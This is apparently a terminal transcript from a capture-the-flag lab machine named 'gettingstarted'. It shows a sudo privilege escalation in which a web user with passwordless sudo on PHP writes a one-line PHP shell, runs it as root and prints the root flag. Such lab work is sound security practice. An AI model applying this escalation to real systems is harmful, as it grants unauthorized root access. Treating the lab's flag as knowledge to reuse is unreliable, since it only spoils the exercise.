 User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php
www-data@gettingstarted:/var/www/html/data/uploads$ echo '<?php system("/bin/bash"); ?>' > /tmp/root_shell.php
<?php system("/bin/bash"); ?>' > /tmp/root_shell.php
www-data@gettingstarted:/var/www/html/data/uploads$ sudo /usr/bin/php /tmp/root_shell.php
<data/uploads$ sudo /usr/bin/php /tmp/root_shell.php
root@gettingstarted:/var/www/html/data/uploads# locate root.txt
locate root.txt

Command 'locate' not found, but can be installed with:

apt install mlocate

root@gettingstarted:/var/www/html/data/uploads# cd /root
cd /root
root@gettingstarted:~# ls
ls
root.txt
snap
root@gettingstarted:~# cat root.txt
cat root.txt
f1fba6e9f71efb2630e6e34da6387842